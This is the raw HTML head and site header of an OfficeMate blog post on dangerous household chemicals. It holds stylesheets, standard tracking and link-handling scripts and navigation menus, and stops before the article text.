!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://www.ofm.co.th/blog/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jquery-swiper-css' href='https://www.ofm.co.th/blog/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://www.ofm.co.th/blog/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://www.ofm.co.th/blog/wp-content/plugins/trx_addons/css/trx_addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://www.ofm.co.th/blog/wp-content/plugins/trx_addons/css/trx_addons.animation.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ez-toc-css' href='https://www.ofm.co.th/blog/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.77' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.ofm.co.th/blog/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1707992173' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='yolox-font-Jost-css' href='https://www.ofm.co.th/blog/wp-content/themes/yolox/css/font-face/Jost/stylesheet.css' type='text/css' media='all' />
<link crossorigin="anonymous" property="stylesheet" rel='stylesheet' id='yolox-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,400,500,700%7CQuicksand:400,500,700%7COpen+Sans:400,400i,600,600i&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='yolox-icons-css' href='https://www.ofm.co.th/blog/wp-content/themes/yolox/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='yolox-main-css' href='https://www.ofm.co.th/blog/wp-content/themes/yolox/style.css' type='text/css' media='all' />
<style id='yolox-main-inline-css' type='text/css'>
.post-navigation .nav-previous a .nav-arrow .post-navigation .nav-next a .nav-arrow 
/*# sourceURL=yolox-main-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='yolox-custom-css' href='https://www.ofm.co.th/blog/wp-content/themes/yolox/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='yolox-color-default-css' href='https://www.ofm.co.th/blog/wp-content/themes/yolox/css/__colors_default.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='yolox-color-dark-css' href='https://www.ofm.co.th/blog/wp-content/themes/yolox/css/__colors_dark.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://www.ofm.co.th/blog/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://www.ofm.co.th/blog/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=f2470f7abe17b696c1bbe9a83462a8c4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='yolox-skin-default-css' href='https://www.ofm.co.th/blog/wp-content/themes/yolox/skins/default/skin.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://www.ofm.co.th/blog/wp-content/plugins/trx_addons/css/trx_addons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='yolox-responsive-css' href='https://www.ofm.co.th/blog/wp-content/themes/yolox/css/responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='yolox-skin-default-responsive-css' href='https://www.ofm.co.th/blog/wp-content/themes/yolox/skins/default/skin-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-block-paragraph-css' href='https://www.ofm.co.th/blog/wp-includes/blocks/paragraph/style.min.css?ver=f2470f7abe17b696c1bbe9a83462a8c4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-block-heading-css' href='https://www.ofm.co.th/blog/wp-includes/blocks/heading/style.min.css?ver=f2470f7abe17b696c1bbe9a83462a8c4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-block-list-css' href='https://www.ofm.co.th/blog/wp-includes/blocks/list/style.min.css?ver=f2470f7abe17b696c1bbe9a83462a8c4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://www.ofm.co.th/blog/wp-admin/admin-ajax.php","ajaxNonce":"b604e3c338","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1707992173" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.ofm.co.th/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ofm.co.th/blog/wp-json/wp/v2/posts/20378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ofm.co.th/blog/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.ofm.co.th/blog/?p=20378' />
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.ofm.co.th') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="https://www.ofm.co.th/blog/wp-content/uploads/2022/10/favicon.ico" />
<link rel="amphtml" href="https://www.ofm.co.th/blog/toxic-household-chemicals-products/amp/"><link rel="icon" href="https://www.ofm.co.th/blog/wp-content/uploads/2022/11/favico.png" sizes="32x32" />
<link rel="icon" href="https://www.ofm.co.th/blog/wp-content/uploads/2022/11/favico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ofm.co.th/blog/wp-content/uploads/2022/11/favico.png" />
<meta name="msapplication-TileImage" content="https://www.ofm.co.th/blog/wp-content/uploads/2022/11/favico.png" />
		<style type="text/css" id="wp-custom-css">
			.scheme_default .sc_layouts_menu_nav > li > a {color:#ffffff!important}
.scheme_default .sc_layouts_menu_nav > li > a:hover{color:#ffffff!important}
.scheme_default .sc_layouts_menu_nav > li > a:visited {color:#ffffff!important}
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button), .scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {

    color: #29313a;

}
.menu_main_nav > li, .menu_main_nav > li > a, .top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav > li > a {

    font-weight: 500;
    font-style: normal;
    text-decoration: none;
    text-transform: none;
    letter-spacing: 0px;

}
.scheme_default .sc_layouts_menu_nav > li.current-menu-item > a, .scheme_default .sc_layouts_menu_nav > li.current-menu-parent > a, .scheme_default .sc_layouts_menu_nav > li.current-menu-ancestor > a{color:#f3f3f3!important; background:#5592e6; border-radius:4px}

.scheme_default .sc_blogger_filters .sc_blogger_filters_titles a:hover, .scheme_default .sc_blogger_filters .sc_blogger_filters_titles a.active {
    background-color: #57af3a;
    color: #fff;
}

.post_meta_item.post_categories a:hover, .scheme_default .post_categories > a:hover {background-color:#2a6dc9!important}

#menu_main{margin:auto; display:block}

.scheme_default .sc_layouts_menu_nav .menu-collapse>a:before{color:#fff!important}
.ins-content-wrapper{
    box-sizing: border-box;
    margin-top: 30px;
}

/* Enter Your Custom CSS Here */
.site-header{padding:15px}
.widget button.search-submit{background-color:#2a6dc9!important}
.search-submit{background:#2a6dc9}
.widget{border-top: 4px solid #2a6dc9!important;}
.page-header{border-top: 4px solid #2a6dc9!important;}
.site-branding {
    margin: 0 auto 0 0;
    width: 100%;
    background-color: white;
	text-align: center;}
.site-header-menu{
    margin-top: 1.75em;
    margin-bottom: 1.75em;
    width: 100%;
	background-color: #2a6dc9;}
.main-navigation li:hover > a {color:#E2E2E2;}
#site-navigation a{color:#fff!important; padding-left:30px;}
.menu_main_nav > li, .menu_main_nav > li > a, .top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav > li > a {
    padding: 2px 5px;
    font-size: 14px;
    color: #000000 !important;
}

element.style {
}
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button), .scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
    color: #29313a;
}
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button), .scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
    color: #29313a;
}
.menu_main_nav > li, .menu_main_nav > li > a, .top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav > li > a {
    font-weight: 500;
    font-style: normal;
    text-decoration: none;
    text-transform: none;
    letter-spacing: 0;
    padding: 2px 5px;
    font-size: 14px;
    color: #000!important;
}
.menu_main_nav > li, .menu_main_nav > li > a, .top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav > li > a {
    font-weight: 500;
    font-style: normal;
    text-decoration: none;
    text-transform: none;
    letter-spacing: 0;
}
.menu_main_nav>li, .menu_main_nav>li>a, .top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a {
    font-style: normal;
    text-decoration: none;
    text-transform: none;
    letter-spacing: 0px;
	color: #000000!important;
}
.scheme_default .sc_layouts_menu_nav>li.current-menu-item>a, .scheme_default .sc_layouts_menu_nav>li.current-menu-parent>a, .scheme_default .sc_layouts_menu_nav>li.current-menu-ancestor>a {
    color: #f3f3f3!important;
    background: #2a6dc9;
}
.current-menu-item a span{
    color: #fff!important;
}
.widget li { line-height: 10px;}
.footer_wrap ul:not(.sc_layouts_menu_nav) li a {font-size: 13px;}
.widget {border-top: none !important;}
.widget_custom_html img {width:40%;}

i:before.fb-icon{width:32px; height:32px;background-image:url("https://www.ofm.co.th/blog/wp-content/uploads/2020/05/logo-1.png");}
i.line-icon:before{width:32px; height:32px;background-image:url("https://www.ofm.co.th/blog/wp-content/uploads/2020/05/line-logo.png");}
i:before.linkedin-icon{width:32px; height:32px;background-image:url("https://www.ofm.co.th/blog/wp-content/uploads/2020/05/linkedin.png");}
i:before.ig-icon{width:32px; height:32px;background-image:url("https://www.ofm.co.th/blog/wp-content/uploads/2020/05/logo.png");}
i:before.yt-icon-icon{width:32px; height:32px;background-image:url("https://www.ofm.co.th/blog/wp-content/uploads/2020/05/social-media.png");}
#dpsp-floating-sidebar.dpsp-no-animation.opened {
    display: none;
}

/* CSS for OFM Shortcode*/
.ofm-button {
    padding: 10px 15px!important;
    margin-top: -10px!important;
	cursor: pointer!important;
}

table {
    margin-bottom: 20px!important;
}

h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a {
  display: inline!important; 
}

@media (max-width: 479px)
.content_wrap, .content_container {
    width: 340px !important;
}

.entry-content a {
text-decoration: underline!important;
}		</style>
		  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TVKQ5LW');</script>
  <!-- End Google Tag Manager -->
      <script>
    window.dataLayer.push({
      event: 'blog_detail_page',
      ecommerce: {
        blogName: '8 สารเคมีอันตรายในบ้าน เก็บให้ห่างจากเด็ก ป้องกันตัวเองก่อนใช้',
        blogCategory: 'Health Care',
        blogTag: 'ทำความสะอาด',
        blogdate: 'December 23, 2021'
      }
    });
    </script>
  
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="OFM Blog"/>
  <meta property="og:title" content="8 สารเคมีอันตรายในบ้าน เก็บให้ห่างจากเด็ก ป้องกันตัวเองก่อนใช้ - OFM Blog"/>
  <meta property="og:url" content="https://www.ofm.co.th/blog/toxic-household-chemicals-products/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="ไม่จำเป็นต้องทำงานในโรงงาน โรงพยาบาล หรือห้องทดลอง ก็มีโอกาสเสี่ยงสัมผัสกับสารเคมีอันตรายได้ เพราะของใช้รอบตัว รวมไปถึงผลิตภัณฑ์ต่างๆ ที่เราใช้กันอยู่ในชีวิตประจำวันก็มีสารเคมีอันตรายปะปนอยู่เช่นกัน วันนี้ OfficeMate จะพาไปดูผลิตภัณฑ์ที่มีส่วนประกอบของสารเคมีอันตราย ซึ่งควรระมัดระวังตัวเองให้ดีก่อนใ"/>
  <meta property="og:image" content="https://www.ofm.co.th/blog/wp-content/uploads/2021/12/สารเคมีอันตรายใกล้ตัว-2.jpg"/>
  <meta property="og:image:url" content="https://www.ofm.co.th/blog/wp-content/uploads/2021/12/สารเคมีอันตรายใกล้ตัว-2.jpg"/>
  <meta property="og:image:secure_url" content="https://www.ofm.co.th/blog/wp-content/uploads/2021/12/สารเคมีอันตรายใกล้ตัว-2.jpg"/>
  <meta property="article:published_time" content="2021-12-23T12:59:25+07:00"/>
  <meta property="article:modified_time" content="2021-12-23T15:31:06+07:00" />
  <meta property="og:updated_time" content="2021-12-23T15:31:06+07:00" />
  <meta property="article:section" content="Health Care"/>
  <meta property="fb:app_id" content="966242223397117"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="8 สารเคมีอันตรายในบ้าน เก็บให้ห่างจากเด็ก ป้องกันตัวเองก่อนใช้ - OFM Blog"/>
  <meta name="twitter:url" content="https://www.ofm.co.th/blog/toxic-household-chemicals-products/"/>
  <meta name="twitter:description" content="ไม่จำเป็นต้องทำงานในโรงงาน โรงพยาบาล หรือห้องทดลอง ก็มีโอกาสเสี่ยงสัมผัสกับสารเคมีอันตรายได้ เพราะของใช้รอบตัว รวมไปถึงผลิตภัณฑ์ต่างๆ ที่เราใช้กันอยู่ในชีวิตประจำวันก็มีสารเคมีอันตรายปะปนอยู่เช่นกัน วันนี้ OfficeMate จะพาไปดูผลิตภัณฑ์ที่มีส่วนประกอบของสารเคมีอันตราย ซึ่งควรระมัดระวังตัวเองให้ดีก่อนใ"/>
  <meta name="twitter:image" content="https://www.ofm.co.th/blog/wp-content/uploads/2021/12/สารเคมีอันตรายใกล้ตัว-2.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@apirak.ak@ofm.co.th"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	<!-- Google Tag Manager -->
	<meta name="google-site-verification" content="ZX5_Nk1nPjFbZ2Zcy5En5wkbLTaAWLfmr02_m9ng7DU" />
	<!-- End Google Search Console -->

</head>

<body class="wp-singular post-template-default single single-post postid-20378 single-format-standard wp-theme-yolox ua_chrome body_tag scheme_default blog_mode_post body_style_wide is_single sidebar_show sidebar_right trx_addons_present header_type_custom header_style_header-custom-header-default header_position_default menu_style_top no_layout thumbnail_type_default post_header_position_above">
	
	<div class="body_wrap">

		<div class="page_wrap">
			<header class="top_panel top_panel_default
	 without_bg_image with_featured_image">
	<div class="top_panel_navi sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delimiter
	">
	<div class="content_wrap">
		<div class="columns_wrap columns_fluid">
			<div class="sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left sc_layouts_column_fluid column-1_4">
				<div class="sc_layouts_item">
					<a class="sc_layouts_logo" href="https://www.ofm.co.th/blog/" data-wpel-link="internal" rel="noopener noreferrer">
    <span class="logo_text">OFM Blog</span><span class="logo_slogan">บทความที่ช่วยให้ธุรกิจของคุณเติบโตอย่างมั่นคงในตลาดที่มีการแข่งขันสูง</span>    </a>
    				</div>
			</div><div class="sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left sc_layouts_column_fluid column-3_4">
				<div class="sc_layouts_item">
					<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="menu_main_nav_area sc_layouts_menu sc_layouts_menu_default sc_layouts_hide_on_mobile"><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-6632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6632"><a href="https://www.ofm.co.th/blog/" data-wpel-link="internal" rel="noopener noreferrer"><span>Home</span></a></li><li id="menu-item-30173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30173"><a href="https://www.ofm.co.th/blog/category/paper/" data-wpel-link="internal" rel="noopener noreferrer"><span>Paper</span></a></li><li id="menu-item-30172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30172"><a href="https://www.ofm.co.th/blog/category/office-supplies/" data-wpel-link="internal" rel="noopener noreferrer"><span>Office Supplies</span></a></li><li id="menu-item-30171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30171"><a href="https://www.ofm.co.th/blog/category/green-product/" data-wpel-link="internal" rel="noopener noreferrer"><span>Green Product</span></a></li><li id="menu-item-30241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30241"><a href="https://www.ofm.co.th/blog/category/it-electronic/" data-wpel-link="internal" rel="noopener noreferrer"><span>IT &amp; Electronic</span></a></li><li id="menu-item-30176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30176"><a href="https://www.ofm.co.th/blog/category/cleaning/" data-wpel-link="internal" rel="noopener noreferrer"><span>Cleaning</span></a></li><li id="menu-item-30175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30175"><a href="https://www.ofm.co.th/blog/category/furniture/" data-wpel-link="internal" rel="noopener noreferrer"><span>Furniture</span></a></li><li id="menu-item-12838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12838"><a href="https://www.ofm.co.th/blog/category/industrial/" data-wpel-link="internal" rel="noopener noreferrer"><span>Industrial</span></a></li><li id="menu-item-12837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12837"><a href="https://www.ofm.co.th/blog/category/horeca/" data-wpel-link="internal" rel="noopener noreferrer"><span>HORECA</span></a></li><li id="menu-item-12835" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12835"><a href="https://www.ofm.co.th/blog/category/health-care/" data-wpel-link="internal" rel="noopener noreferrer"><span>Health Care</span></a></li><li id="menu-item-12833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12833"><a href="https://www.ofm.co.th/blog/category/life-style/" data-wpel-link="internal" rel="noopener noreferrer"><span>Life Style</span></a></li><li id="menu-item-12832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12832"><a href="https://www.ofm.co.th/blog/category/how-to/" data-wpel-link="internal" rel="noopener noreferrer"><span>How To</span></a></li><li id="menu-item-12834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12834"><a href="https://www.ofm.co.th/blog/category/reviews/" data-wpel-link="internal" rel="noopener noreferrer"><span>Reviews</span></a></li><li id="menu-item-12840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12840"><a href="https://www.ofm.co.th/" data-wpel-link="external" rel="external noopener noreferrer"><span>Online Shopping</span></a></li></ul></nav>					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
						<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
							<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
						</a>
					</div>
				</div>
									<div class="sc_layouts_item">
						<div class="search_wrap search_style_fullscreen header_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://www.ofm.co.th/blog/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
		</form>
                    <a class="search_close trx_addons_icon-delete"></a>
        	</div>
	</div>					</div>
								</div>
		</div><!-- /.columns_wrap -->
	</div><!-- /.content_wrap -->
</div><!-- /.top_panel_navi -->
</header>
<div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_narrow ">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a>
		<a class="sc_layouts_logo" href="https://www.ofm.co.th/blog/" data-wpel-link="internal" rel="noopener noreferrer">
    <span class="logo_text">OFM Blog</span><span class="logo_slogan">บทความที่ช่วยให้ธุรกิจของคุณเติบโตอย่างมั่นคงในตลาดที่มีการแข่งขันสูง</span>    </a>
    <nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="menu_mobile_nav_area  sc_layouts_menu_default "><ul id="menu_mobile" class=" menu_mobile_nav"><li id="menu_mobile-item-6632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6632"><a href="https://www.ofm.co.th/blog/" data-wpel-link="internal" rel="noopener noreferrer"><span>Home</span></a></li><li id="menu_mobile-item-30173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30173"><a href="https://www.ofm.co.th/blog/category/paper/" data-wpel-link="internal" rel="noopener noreferrer"><span>Paper</span></a></li><li id="menu_mobile-item-30172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30172"><a href="https://www.ofm.co.th/blog/category/office-supplies/" data-wpel-link="internal" rel="noopener noreferrer"><span>Office Supplies</span></a></li><li id="menu_mobile-item-30171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30171"><a href="https://www.ofm.co.th/blog/category/green-product/" data-wpel-link="internal" rel="noopener noreferrer"><span>Green Product</span></a></li><li id="menu_mobile-item-30241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30241"><a href="https://www.ofm.co.th/blog/category/it-electronic/" data-wpel-link="internal" rel="noopener noreferrer"><span>IT &amp; Electronic</span></a></li><li id="menu_mobile-item-30176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30176"><a href="https://www.ofm.co.th/blog/category/cleaning/" data-wpel-link="internal" rel="noopener noreferrer"><span>Cleaning</span></a></li><li id="menu_mobile-item-30175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30175"><a href="https://www.ofm.co.th/blog/category/furniture/" data-wpel-link="internal" rel="noopener noreferrer"><span>Furniture</span></a></li><li id="menu_mobile-item-12838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12838"><a href="https://www.ofm.co.th/blog/category/industrial/" data-wpel-link="internal" rel="noopener noreferrer"><span>Industrial</span></a></li><li id="menu_mobile-item-12837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12837"><a href="https://www.ofm.co.th/blog/category/horeca/" data-wpel-link="internal" rel="noopener noreferrer"><span>HORECA</span></a></li><li id="menu_mobile-item-12835" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12835"><a href="https://www.ofm.co.th/blog/category/health-care/" data-wpel-link="internal" rel="noopener noreferrer"><span>Health Care</span></a></li><li id="menu_mobile-item-12833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12833"><a href="https://www.ofm.co.th/blog/category/life-style/" data-wpel-link="internal" rel="noopener noreferrer"><span>Life Style</span></a></li><li id="menu_mobile-item-12832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12832"><a href="https://www.ofm.co.th/blog/category/how-to/" data-wpel-link="internal" rel="noopener noreferrer"><span>How To</span></a></li><li id="menu_mobile-item-12834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12834"><a href="https://www.ofm.co.th/blog/category/reviews/" data-wpel-link="internal" rel="noopener noreferrer"><span>Reviews</span></a></li><li id="menu_mobile-item-12840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12840"><a href="https://www.ofm.co.th/" data-wpel-link="external" rel="external noopener noreferrer"><span>Online Shopping</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://www.ofm.co.th/blog/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
		</form>
        	</div>
	</div>	</div>
</div>

			<div class="page_content_wrap">
									<div class="content_wrap">
						
				<div class="content">
